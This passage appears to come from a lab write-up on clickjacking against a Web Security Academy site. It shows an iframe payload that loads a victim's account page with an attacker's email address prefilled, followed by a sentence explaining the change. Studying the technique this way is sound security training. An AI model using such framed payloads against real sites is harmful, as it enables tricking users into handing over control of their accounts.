 <iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net"></iframe>The only modification made is that the iframe now loads in the URL with our preloaded email address: